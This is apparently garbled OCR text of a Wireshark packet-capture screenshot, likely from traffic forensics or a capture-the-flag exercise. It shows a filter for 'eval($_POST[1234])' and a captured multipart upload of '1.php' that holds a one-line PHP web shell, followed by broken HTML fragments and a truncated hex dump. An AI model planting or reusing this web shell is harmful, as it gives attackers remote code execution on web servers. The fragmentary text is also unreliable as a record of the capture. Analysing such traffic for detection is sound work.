 tcp contains "eval($_POST[1234])" or http contains "eval($_POST[1234])"
No. Time Source Destination Length Protocol Info
7337… 5867.018795 192.168.94.59 192.168.32.189 1514 TCP [TCP Retransmission] 12716 → 80 [PSH, ACK] Seq=5677 A
7338… 5882.106090 192.168.94.59 192.168.32.189 1514 TCP [TCP Retransmission] 12716 → 80 [ACK] Seq=5066 Ack=1
Wireshark · Frame (frame) · webone
).....c9B.. E ... @ ......^;.. .1. P;...z..2P. D.= ne-height:200%;font-family:......;font-size:
16px;">...........................</span><span style="line-height:200%;font-family:calibri;font-size:
16px;">1300</span><span style="line-height:200%;font-family:......;font-size:16px;">.....................</
span><span style="line-height:200%;font-family:calibri;font-size:16px;">266</span><span style="line-height:
200%;font-family:......;font-size:
16px;">....................................................................................................
......................................................................................</span>
</p>
</div>
<p>
<br />
</p>
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="image"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST[1234]);?>
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="keywords"
............
------WebKitFormBoundaryUIPbEBT1j473BLOO
帧 733793, Frame (frame), 1,514 字节.
解码为 无 显示为 ASCII 开始 0 结束 1514
Frame 733805:
Ethernet II,
Internet Prot
Transmission
0000 00 0c 29
0010 05 dc 1b
0020 20 bd 31
0030 00 44 2d
0040 6e 3e 3c
0050 69 6e 65
0060 66 6f 6e
0070 62 72 69
0080 70 78 3b
0090 73 70 61
00a0 2d 68 65
00b0 74 2d 66
00c0 66 6f 6e